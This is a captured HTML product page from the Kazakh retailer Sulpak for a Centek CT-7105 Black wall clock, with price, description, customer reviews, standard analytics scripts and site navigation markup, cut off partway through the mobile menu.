

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/chasiy_centek_ct_7105_black
body_size: 29119
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/chasiy_centek_ct_7105_black" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/tovariy_dlya_interera",
                    "name" : "Товары для интерьера"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/chasiy_s_radio",
                    "name" : "Часы"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/chasiy_s_radio/almaty/1523_2304",
                    "name" : "Часы Centek"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/chasiy_centek_ct_7105_black",
                    "name" : "Часы настенные Centek CT 7105 Black"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/chasiy_centek_ct_7105_black",
        "category": "Часы",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6.png",
        "brand": "Centek",
        "manufacturer": "Centek",
        "productID": "605174",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "4",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Минималистичный дизайн\nЧасы настенные Centek CT-7105 представлены в круглом дизайне с черно-белой расцветкой. Незаметное крепление на задней части корпуса гарантирует надежный монтаж на стену и легкое снятие прибора для замены элементов питания. Дисплей в виде циферблата отображает часы, минуты и секунды.Модель Centek CT-7105 привлекает внимание благодаря крупным цифрам, хорошо различаемым издалека. Дополнительных функций в виде будильника не имеется. Питание осуществляется от одной AA-батарейки. Часы с диаметром 23 см обладают пластиковым корпусом и надежным кварцевым механизмом.",
        "name": "Часы настенные Centek CT 7105 Black",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/InStock",
            "price": "4990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Айдана"
                    },
                    "datePublished": "10-12-2025",
                    "description": "сагат оте адеми колеми де жаксы улкен де кишкентай да емес жасап тур сулпак мкгазинге рақмет айтамыз супер",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Ерасыл"
                    },
                    "datePublished": "28-01-2024",
                    "description": "Часы работают на батрейке, не большие и не маленкие. Стоят не дорого, время всегда на виду. Сделаны качественно.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Siko"
                    },
                    "datePublished": "24-12-2023",
                    "description": "Большие, дешевые, минималисткий строгий дизайн, ничего лишнего, цифры стрелки и циферблат, плавный ход секундной стрелки, точный ход",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Часы настенные Centek CT-7105 Black в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Часы настенные Centek CT-7105 Black. Вес брутто (кг): 0.36. Высота коробки (м): 0.23. Глубина коробки (м): 0.04. О чем пишут покупатели: Настенные часы получили положительные отзывы благодаря своему стильному минималистичному дизайну, крупным цифрам на циферблате и доступной цене. Покупатели отмечают, что часы легко вписываются в любой интерьер, работают от пальчиковой батарейки и отличаются точным ходом.. Ширина коробки (м): 0.23.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Часы настенные Centek CT-7105 Black в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Часы настенные Centek CT-7105 Black. Вес брутто (кг): 0.36. Высота коробки (м): 0.23. Глубина коробки (м): 0.04. О чем пишут покупатели: Настенные часы получили положительные отзывы благодаря своему стильному минималистичному дизайну, крупным цифрам на циферблате и доступной цене. Покупатели отмечают, что часы легко вписываются в любой интерьер, работают от пальчиковой батарейки и отличаются точным ходом.. Ширина коробки (м): 0.23.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/chasiy_centek_ct_7105_black" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/chasiy_centek_ct_7105_black" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/chasiy_centek_ct_7105_black" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/chasiy_centek_ct_7105_black" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '605174',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 4990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/chasiy_centek_ct_7105_black" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fchasiy_centek_ct_7105_black"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
